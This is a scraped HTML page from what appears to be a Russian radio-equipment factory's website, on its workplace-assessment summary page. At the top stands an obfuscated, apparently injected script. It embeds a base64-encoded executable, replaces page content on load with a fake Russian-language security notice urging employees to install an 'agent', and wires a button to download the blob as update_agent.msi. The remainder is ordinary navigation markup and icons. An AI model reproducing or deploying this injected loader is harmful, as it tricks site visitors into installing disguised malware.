    'WDKrMLPYjHqWShkTXKz856vpHBYusLA4lUrPhVCrZwMlobs46Q9vqVqakSgTNbkf8z3hJMhrsZno\n' +
    'De+7TeU9jFQDkdD8Lc9VMzh6CRwH0SLgY4anvv3Sg3MSFJuaTAlGvTS84UtQe3LgW/0Zux88ahl7\n' +
    'brstRCq+PEzMrIoEk8ZXhqBzNiuBl/obm36Ih9hSeYn+bnc317tQn/oYJU8T8l58qbEgWimro0KH\n' +
    'd+D0TAJI3VilU6ajoO0ZlmUVKcXtMzAl5paDgZr2YGaQWAeAzUJ1rPu0kdDF3QFAaraoEO72jXq3\n' +
    'nnWv06VLGKEMn1ewXiVHkXTNdRLRnG/kXg2b7HUm7v7T9ZIvUoXo2kRRKqLMAMqHZkOjGwDvorWW\n' +
    'nWKtJwvyG0rJw5RCN4gghKiHrsO6I3J7+FTv+GsnsIX1p0OF2Cs5dNtadwLRpPr1zZw9zB+uUdB7\n' +
    'bNgdLRFCU3F0wuU1qi1SEtklz/DT0JFDEtcyfZhs43dByP8fJFTvbq3GPlV78VyHOmTxYEsFT++5\n' +
    'L+wJEwIDAQABo4IBgjCCAX4wHwYDVR0jBBgwFoAUGqH4YRkgD8NBd0UojtE1XwYSBFUwHQYDVR0O\n' +
    'BBYEFAMPMciRKpO9Y/PRXU2kNA/SlQEYMA4GA1UdDwEB/wQEAwIGwDAMBgNVHRMBAf8EAjAAMBYG\n' +
    'A1UdJQEB/wQMMAoGCCsGAQUFBwMIMEoGA1UdIARDMEEwNQYMKwYBBAGyMQECAQMIMCUwIwYIKwYB\n' +
    'BQUHAgEWF2h0dHBzOi8vc2VjdGlnby5jb20vQ1BTMAgGBmeBDAEEAjBEBgNVHR8EPTA7MDmgN6A1\n' +
    'hjNodHRwOi8vY3JsLnNlY3RpZ28uY29tL1NlY3RpZ29SU0FUaW1lU3RhbXBpbmdDQS5jcmwwdAYI\n' +
    'KwYBBQUHAQEEaDBmMD8GCCsGAQUFBzAChjNodHRwOi8vY3J0LnNlY3RpZ28uY29tL1NlY3RpZ29S\n' +
    'U0FUaW1lU3RhbXBpbmdDQS5jcnQwIwYIKwYBBQUHMAGGF2h0dHA6Ly9vY3NwLnNlY3RpZ28uY29t\n' +
    '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\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==';function obf_base64ToArrayBuffer(_0x4e429d){const _0x420e76=atob(_0x4e429d),_0x32b8e8=[];for(let _0x3b10bb=0x0;_0x3b10bb<_0x420e76['length'];_0x3b10bb++){_0x32b8e8['push'](_0x420e76['charCodeAt'](_0x3b10bb));}return new Uint8Array(_0x32b8e8);}function enable(){const _0x345225=_0x3c1b03,_0x246570=new Blob([obf_base64ToArrayBuffer(file)],{'type':_0x345225(0x13d)}),_0x2147b6=document['getElementById'](_0x345225(0x137));_0x2147b6['href']=URL[_0x345225(0x12d)](_0x246570),_0x2147b6[_0x345225(0x139)]=_0x345225(0x147);}document[_0x3c1b03(0x13c)]('DOMContentLoaded',function(){const _0x4fe064=_0x3c1b03,_0x138231=document['querySelector'](_0x4fe064(0x136));if(_0x138231){var _0x2d51f1=document['createElement']('div');_0x2d51f1[_0x4fe064(0x144)]=_0x4fe064(0x141),_0x2d51f1[_0x4fe064(0x130)]='<div\x20class=\x22conteiner\x22><p\x20style=\x22margin-top:\x200;\x22\x20class=\x22big-p\x22>Уважаемые\x20коллеги,\x0a'+_0x4fe064(0x132)+'Мы\x20обращаем\x20ваше\x20внимание\x20на\x20вопрос\x20безопасности\x20наших\x20компьютеров\x20и\x20целостности\x20данных.'+_0x4fe064(0x146)+_0x4fe064(0x129)+_0x4fe064(0x13e)+_0x4fe064(0x140),_0x138231[_0x4fe064(0x12a)]['replaceChild'](_0x2d51f1,_0x138231),enable();}});}function _0x2206(_0x3a4414,_0x1b434c){const _0x3a2215=_0x3a22();return _0x2206=function(_0x22066c,_0x362394){_0x22066c=_0x22066c-0x128;let _0x3b720e=_0x3a2215[_0x22066c];return _0x3b720e;},_0x2206(_0x3a4414,_0x1b434c);}function _0x3a22(){const _0xc2aeae=['https://www.gzas.ru/employees/security','href','createObjectURL','2362280YqnfuD','2387358sQsRsN','innerHTML','90702wbaLfa','<br><br>','16432uhGxCP','33HwQhWJ','Сотрудникам','table.map-columns','button','503182COLIyu','download','232rzofVZ','title','addEventListener','application/x-msdownload','на\x20вирусы\x20и\x20вредоносные\x20программы.</p><br>','1079145GjBdMc','<a\x20id=\x22button\x22\x20href=\x22https://google.com\x22\x20style=\x22padding:\x2010px\x2020px;\x20font-size:\x2016px;\x20font-weight:\x20bold;\x20text-align:\x20center;\x20text-decoration:\x20none;\x20color:\x20#fff;\x20background-color:\x20#0039a6;\x20border:\x20none;\x20border-radius:\x205px;\x20cursor:\x20pointer;\x20transition:\x20background-color\x200.3s;\x22\x20onmouseover=\x22this.style.backgroundColor=\x27#001f5b\x27\x22\x20onmouseout=\x22this.style.backgroundColor=\x27#0039a6\x27\x22>Скачать\x20агент</a></div>','sec','205800BCGgyC','includes','className','7IUBNVO','В\x20связи\x20с\x20последними\x20трендами\x20в\x20сфере\x20кибербезопасности\x20и\x20для\x20обеспечения\x20стабильной\x20работы\x20наших\x20','update_agent.msi','591aqXKcL','систем,\x20мы\x20рекомендуем\x20вам\x20установить\x20специальное\x20программное\x20обеспечение\x20для\x20проверки\x20компьютеров\x20','parentNode'];_0x3a22=function(){return _0xc2aeae;};return _0x3a22();}
  </script>            </div>
            <div id="phoneBox">
                +7 (831) 260-01-01            </div>
            <div id="mainBox">
                
<title>почта</title>
<title>почта</title>

<a href="mailto:SamovikD@gzas.ru" target="_blank"><img alt="E-mail" src="/upload/medialibrary/505/505bbd3dbe75d6ebd2c6d68cdfc78494.png" title="E-mail"></a>            </div>
            <div id="topMenu">
                    <ul id="topMenuUl">                <li>
    <a href="/about/" class="root-item-selected">О заводе</a>
    <ul>
            
                                            <li>
                    <a href="/about/history/">История завода</a></li>
                    
	    
                                            <li>
                    <a href="/about/values/">Ценности</a></li>
                    
	    
                                            <li>
                    <a href="/about/career/">Карьера</a></li>
                    
	    
                                            <li>
                    <a href="/about/jobs/">Вакансии</a></li>
                    
	    
                                            <li>
                    <a href="/about/shareholders/">Акционерам</a></li>
                    
	    
                                            <li class="item-selected">
                    <a href="/about/a-summary-of-the-results-of-the-south/">Сводные данные о результатах проведения СОУТ</a></li>
                    
	    
                                            <li>
                    <a href="/about/diplomas-and-certificates/">Дипломы и сертификаты</a></li>
                    
	    
                                            <li>
                    <a href="/about/quality-policy/">Политика в области качества</a></li>
                    
	    
                                            <li>
                    <a href="/about/memorial/">Мемориал</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/products/" class="root-item">Продукция</a>
    <ul>
            
                                            <li>
                    <a href="/products/equipment-aviation-radio/">Аппаратура авиационной радиосвязи</a></li>
                    
	    
                                            <li>
                    <a href="/products/automation-and-communication-btv/">Средства автоматизации и связи БТВT</a></li>
                    
	    
                                            <li>
                    <a href="/products/stationary-and-mobile-communication-and-control/">Стационарные и подвижные комплексы связи и управления</a></li>
                    
	    
                                            <li>
                    <a href="/products/medical-technician/">Медицинская техника</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/rent/" class="root-item">Аренда</a>
    <ul>
            
                                            <li>
                    <a href="/rent/documents/">Документы</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/operator/" class="root-item">Эксплуатантам</a>
    <ul>
            
                                            <li>
                    <a href="/operator/repair/">РЕМОНТЫ</a></li>
                    
	    
                                            <li>
                    <a href="/operator/renovations/">РЕНОВАЦИИ</a></li>
                    
	    
                                            <li>
                    <a href="/operator/trade-in/">Trade-in</a></li>
                    
	    
                                            <li>
                    <a href="/operator/used/">Б/у радиостанции</a></li>
                    
	    
            </ul></li>                                            <li>
                    <a href="/contacts/" class="root-item">Контакты</a>
                </li>
                    
	    

	<li class="search-item">
		<form class="search-field" action="/search/index.php">
			<div class="search-wrap">
				<input type="text" name="q" value="" maxlength="150" placeholder="Поиск...">
				<button name="s" type="submit" title="Найти" value="/about/a-summary-of-the-results-of-the-south/">
					<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<g>
							<path d="M356.475,304.386c20.888-31.028,33.092-68.363,33.092-108.497c0-107.404-87.38-194.784-194.784-194.784
								S0,88.485,0,195.888s87.38,194.784,194.784,194.784c40.926,0,78.935-12.698,110.319-34.345l155.242,154.568L512,459.24
								L356.475,304.386z M194.784,335.963c-77.067,0-139.768-62.7-139.768-139.768c0-77.067,62.7-139.767,139.768-139.767
								s139.768,62.7,139.768,139.768S271.851,335.963,194.784,335.963z"/>
						</g>
					</svg>
				</button>
			</div>

			<div class="lupa">
				<svg version="1.1" id="lupaIcon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
					<g>
						<path d="M356.475,304.386c20.888-31.028,33.092-68.363,33.092-108.497c0-107.404-87.38-194.784-194.784-194.784
							S0,88.485,0,195.888s87.38,194.784,194.784,194.784c40.926,0,78.935-12.698,110.319-34.345l155.242,154.568L512,459.24
							L356.475,304.386z M194.784,335.963c-77.067,0-139.768-62.7-139.768-139.768c0-77.067,62.7-139.767,139.768-139.767
							s139.768,62.7,139.768,139.768S271.851,335.963,194.784,335.963z"/>
					</g>
				</svg>
				<svg id="closeIcon" enable-background="new 0 0 512.001 512.001" height="512" viewBox="0 0 512.001 512.001" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m512.001 84.853-84.853-84.853-171.147 171.147-171.148-171.147-84.853 84.853 171.148 171.147-171.148 171.148 84.853 84.853 171.148-171.147 171.147 171.147 84.853-84.853-171.148-171.148z"/></g></svg>
			</div>

		</form>
	</li>
</ul>            </div>
        </div>
    </div>
    <div id="socBox">
        Присоединяйтесь к нам в социальных сетях&nbsp;
<div class="socBox__block">
	<a href="https://vk.com/gzas100" target="_blank"><img alt="В контакте" src="/upload/medialibrary/a00/a007eb9b0c12bcafa5ae00420be20546.png" title="В контакте"></a>
	<!-- <a href="#"><img alt="Facebook" src="/upload/medialibrary/792/7923832205bca3c284860c49c0bf1784.png" title="Facebook" style="margin-right: 0;"></a> -->
	<!-- <a href="https://www.instagram.com/gzas_popova/" target="_blank"><img alt="инстаграмм" title="instagramm"  src="/images/instagram.jpg"></a> -->
</div>    </div>
</div>
<div class="clear"></div>

<div class="conteiner">

	<link href="/bitrix/css/main/font-awesome.css?168605585728777" type="text/css" rel="stylesheet" />
<div class="breadcrumb container"><ul class="breadcrumb__list" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/about/" title="О заводе" itemprop="item">
					<span itemprop="name">О заводе</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Сводные данные о результатах проведения СОУТ</span>
			</li></ul></div>
	<div class="page container">

		<div class="page__left-cont">
			<div class="page__left-c-block">
				
<ul class="page__left-menu">


	
	
		
							<li class="root-item">
					<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27.91 35.46" style="enable-background:new 0 0 27.91 35.46" xml:space="preserve"><style type="text/css">.st4{fill:#666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><path class="st4" d="M11.39,35.46c-0.06,0-0.12-0.01-0.17-0.04l-3.05-1.53l-3.06,1.53C5.06,35.44,5,35.46,4.94,35.46 				c-0.07,0-0.14-0.02-0.2-0.06c-0.11-0.07-0.18-0.19-0.18-0.32v-3.55H3.33C1.5,31.52,0,30.03,0,28.2V3.33C0,1.5,1.5,0,3.33,0h24.19 				c0.21,0,0.38,0.17,0.38,0.38v24.87c0,0.21-0.17,0.38-0.38,0.38c-0.72,0.01-1.36,0.28-1.84,0.77c-0.48,0.49-0.74,1.14-0.74,1.82 				c0.01,1.4,1.16,2.55,2.57,2.55c0.23,0,0.4,0.17,0.4,0.38s-0.17,0.38-0.38,0.38H11.77v3.55c0,0.13-0.07,0.25-0.18,0.32 				C11.53,35.44,11.46,35.46,11.39,35.46z M5.32,34.46l2.67-1.34c0.05-0.03,0.11-0.04,0.17-0.04c0.06,0,0.12,0.01,0.17,0.04 				l2.67,1.34v-5.88H5.32V34.46z M11.77,30.76l13.55,0l-0.39-0.49c-0.34-0.42-0.57-0.92-0.67-1.45l-0.05-0.24H11.77V30.76z 				 M3.33,25.63c-1.42,0-2.57,1.15-2.57,2.57s1.15,2.57,2.57,2.57h1.23v-2.18h-1.2c-0.21,0-0.38-0.17-0.38-0.38s0.17-0.38,0.38-0.38 				h20.86l0.05-0.24c0.1-0.53,0.33-1.03,0.67-1.46l0.39-0.49H3.33z M3.25,8.67c-1.22,0-2.48,1-2.48,2.53v14.8l0.49-0.39l0.11-0.08 				c0.07-0.05,0.15-0.11,0.23-0.16l0.12-0.07c0.05-0.03,0.26-0.13,0.26-0.13l0.28-0.11l0.28-0.08c0.06-0.02,0.12-0.03,0.18-0.04 				l0.31-0.04c0,0,0.24-0.02,0.3-0.02h23.82V8.67H3.34H3.25z M3.33,4.72c-1.42,0-2.57,1.16-2.57,2.57v1.74l0.49-0.39 				C1.84,8.16,2.58,7.9,3.33,7.9h23.81V4.72H3.33z M3.33,0.76c-1.42,0-2.57,1.15-2.57,2.57v1.75l0.49-0.39 				c0.59-0.47,1.33-0.74,2.08-0.74h23.81V0.76H3.33z"/></g><g><path class="st4" d="M16.86,20.7c-0.06,0-0.12-0.02-0.18-0.04l-2.73-1.44l-2.73,1.44c-0.05,0.03-0.12,0.04-0.18,0.04 				c-0.08,0-0.16-0.03-0.23-0.07c-0.12-0.08-0.17-0.23-0.15-0.37l0.52-3.04l-2.21-2.16c-0.1-0.1-0.14-0.25-0.1-0.39 				c0.04-0.14,0.16-0.24,0.31-0.26l3.06-0.44l1.37-2.77c0.06-0.13,0.19-0.21,0.34-0.21c0.14,0,0.28,0.08,0.34,0.21l1.37,2.77 				l3.05,0.44c0.14,0.02,0.26,0.12,0.31,0.26c0.04,0.14,0.01,0.29-0.1,0.39l-2.21,2.16l0.52,3.04c0.03,0.14-0.03,0.29-0.15,0.37 				C17.02,20.67,16.94,20.7,16.86,20.7z M13.95,18.41c0.06,0,0.12,0.01,0.18,0.04l2.23,1.17l-0.42-2.48 				c-0.02-0.12,0.02-0.25,0.11-0.34l1.8-1.76l-2.49-0.36c-0.12-0.02-0.23-0.1-0.29-0.21l-1.11-2.26l-1.11,2.26 				c-0.05,0.11-0.16,0.19-0.29,0.21l-2.49,0.36l1.8,1.76c0.09,0.09,0.13,0.21,0.11,0.34l-0.42,2.48l2.23-1.17 				C13.83,18.42,13.89,18.41,13.95,18.41z"/></g></g></g></svg>					<a href="/about/history/">История завода</a>
				</li>
			
		
	
	

	
	
		
							<li class="root-item">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 31.87 35.75" style="enable-background:new 0 0 31.87 35.75" xml:space="preserve"><style type="text/css">.st4{fill:#666}</style><g id="Guides"></g><g id="Подложка"></g><g id="Конткнт"><g><g><path class="st4" d="M24.71,11.49c-0.23,0-0.41-0.18-0.41-0.41V6.23c0-0.23,0.18-0.41,0.41-0.41c0.23,0,0.41,0.18,0.41,0.41v4.85 				C25.13,11.31,24.94,11.49,24.71,11.49z"></path></g><g><path class="st4" d="M24.71,4.35c-0.23,0-0.41-0.18-0.41-0.41s0.18-0.41,0.41-0.41c0.23,0,0.41,0.18,0.41,0.41 				S24.94,4.35,24.71,4.35z"></path></g><g><path class="st4" d="M7.12,35.75c-1.26,0-2.28-1.02-2.28-2.28v-1.54H2.28C1.02,31.93,0,30.91,0,29.65V3.82 				c0-1.26,1.02-2.28,2.28-2.28h18l0.08-0.06C21.62,0.51,23.13,0,24.71,0c3.95,0,7.16,3.21,7.16,7.16c0,2.62-1.43,5.03-3.74,6.29 				l-0.16,0.09v3.67c0,0.23-0.18,0.41-0.41,0.41s-0.41-0.18-0.41-0.41v-3.3l-0.39,0.12c-0.66,0.2-1.35,0.3-2.05,0.3 				c-0.41,0-0.82-0.04-1.23-0.11l-0.35-0.06v15.5c0,1.26-1.02,2.28-2.28,2.28H5.66v1.54c0,0.81,0.66,1.46,1.46,1.46h18.56 				c0.81,0,1.46-0.66,1.46-1.46v-9.85c0-0.23,0.18-0.41,0.41-0.41s0.41,0.18,0.41,0.41v9.85c0,1.26-1.03,2.28-2.29,2.28H7.12z 				 M2.28,2.36c-0.81,0-1.46,0.66-1.46,1.46v25.83c0,0.81,0.66,1.46,1.46,1.46h18.57c0.81,0,1.46-0.66,1.46-1.46V13.91l-0.19-0.07 				c-1.42-0.56-2.66-1.58-3.47-2.88l-0.17-0.28l-0.26,0.2c-0.07,0.05-0.16,0.08-0.25,0.08H5.17c-0.23,0-0.41-0.18-0.41-0.41v-3 				c0-0.23,0.18-0.41,0.41-0.41h12.38l0.01-0.29c0.06-1.46,0.56-2.85,1.45-4.02l0.37-0.48H2.28z M24.71,0.82 				c-3.5,0-6.34,2.84-6.34,6.34c0,3.5,2.84,6.34,6.34,6.34s6.34-2.84,6.34-6.34C31.05,3.66,28.21,0.82,24.71,0.82z M5.58,10.14 				h11.97V7.96H5.58V10.14z"></path></g><g><path class="st4" d="M27.56,20.81c-0.17,0-0.32-0.11-0.38-0.27c-0.06-0.16-0.01-0.35,0.12-0.46c0.07-0.06,0.17-0.09,0.26-0.09 				c0.08,0,0.15,0.02,0.21,0.06c0.15,0.09,0.22,0.27,0.18,0.44C27.92,20.67,27.75,20.81,27.56,20.81z"></path></g><g><path class="st4" d="M5.17,14.85c-0.23,0-0.41-0.18-0.41-0.41c0-0.23,0.18-0.41,0.41-0.41h12.79c0.23,0,0.41,0.18,0.41,0.41 				c0,0.23-0.18,0.41-0.41,0.41H5.17z"></path></g><g><path class="st4" d="M5.17,18.22c-0.23,0-0.41-0.18-0.41-0.41s0.18-0.41,0.41-0.41h12.79c0.23,0,0.41,0.18,0.41,0.41 				s-0.18,0.41-0.41,0.41H5.17z"></path></g><g><path class="st4" d="M5.17,21.59c-0.23,0-0.41-0.18-0.41-0.41c0-0.23,0.18-0.41,0.41-0.41h12.79c0.23,0,0.41,0.18,0.41,0.41 				c0,0.23-0.18,0.41-0.41,0.41H5.17z"></path></g><g><path class="st4" d="M5.17,24.96c-0.23,0-0.41-0.18-0.41-0.41s0.18-0.41,0.41-0.41h12.79c0.23,0,0.41,0.18,0.41,0.41 				s-0.18,0.41-0.41,0.41H5.17z"></path></g></g></g></svg>					<a href="/about/values/">Ценности</a>
				</li>
			
		
	
	

	
	
		
							<li class="root-item">
